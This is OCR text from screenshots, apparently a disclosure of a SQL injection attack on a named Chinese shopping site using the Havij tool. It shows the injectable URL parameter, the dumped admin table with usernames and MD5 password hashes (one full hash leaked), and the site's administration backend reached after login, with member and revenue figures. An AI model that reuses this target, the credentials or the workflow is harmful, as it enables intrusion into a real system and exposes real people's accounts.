 Havij
Target: http://www.shanghai.com.cn/pay_des.php?id=20
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
num
daogou_duoduo2010
Id
adminname
adminpass
lastlogintime
lastloginip
loginnum
logintime
loginip
regtime
role_id
daogou_ec_category
adminname adminpass
123123 4297f44b13955235245b249...
admin e9aa51b04f2897eee9d0b90...
fuyu ce2c792a208781f221a2446...
guoxuan 10c328aea115c86c9412a59...
gyp 98c43b75dffc65ca2c5f3c1d...
hxl 96e79218965eb72c92a549d...
jinruo e10adc3949ba59abbe56e05...
jinyi e10adc3949ba59abbe56e05...
kefu e10adc3949ba59abbe56e05...
lianzi da257f7f38d6fc170c98cfa27...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear
Data Found: adminname=zhangweijia
Data Found: adminpass=96e79218965eb72c92a549dd5a330112
Data Found: adminname=zhangxing
http://shanghai.com.cn/admin/main.php?u=center.php
收藏 手机收藏夹 0day/Ex android 安全中心 Backtra web安全 扩展 网银
shanghai.com.cn的综合查 IP反查域名_同IP站点查询_ 管理中心
管理员：admin 您好,感谢登陆使用！
网站常规管理
商品兑换管理
综合商城管理
seo管理
注册用户管理
文章系统管理
数据库管理
管理员管理
插件应用管理
屏蔽关键词
支付数据管理
其它项目管理
后台中心
安全提示：请及时更改后台路径目录admin。
站务快捷 设置向导
站务便捷： 商家订单 会员列表 评价列表 兑换记录 添加文章
站务处理
站内暂时无事务处理！
监控中心
网站某时间段数据变化 复位 (便于站长监控网站运营状态)
网站收益：0 元 提现金额：0 元
会员资金变动：-1008729.19 元 会员数量： 7510 位
网站总数据
总收益：11.48 元 预计收益：-12001267.33 元
暂时收益：-9999988.52 元 已支出：10000000 元
还需支出：2001278.81 元
淘宝联盟
总交易额：0 元 总收益：0 元
总交易量：0 条 已确认订单：0 条
未认领订单：0 条
其他联盟